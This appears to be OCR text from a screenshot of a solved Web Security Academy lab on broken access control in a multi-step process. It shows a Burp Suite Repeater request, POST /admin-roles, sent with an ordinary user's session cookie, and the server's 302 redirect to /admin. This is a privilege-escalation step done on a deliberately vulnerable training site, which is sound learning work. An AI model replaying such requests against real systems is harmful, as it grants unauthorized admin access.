 1
2
3
4
13:26
Web Security Academy
Lab: Multi-step process
Multi-step process with
https://0a0a001a04e4f9b5c27a5d9900670017.web-security-academy.net/...
Web Security
Academy
Multi-step process with no access
control on one step
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
notes.txt - lab-12 - Visual Studio Code
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
7 ×
8 ×
Send
Cancel
Target: https://0a0a001a04e4f9b5c27a5d9900670017.web-securi...
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/1.1
2 Host:
0a0a001a04e4f9b5c27a5d9900670017.web-secur
ity-academy.net
3 Cookie: session=
xMzBwSupOblA6nFF08HeEdaGqtdrb6Lr
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a0a001a04e4f9b5c27a5d9900670017.w
eb-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search...
0 matches
INSPECTOR
Ready
78 bytes | 119 millis
TIMELINE
1
0 0
Ln 4, Col 1
Spaces: 4
UTF-8
LF
Plain Text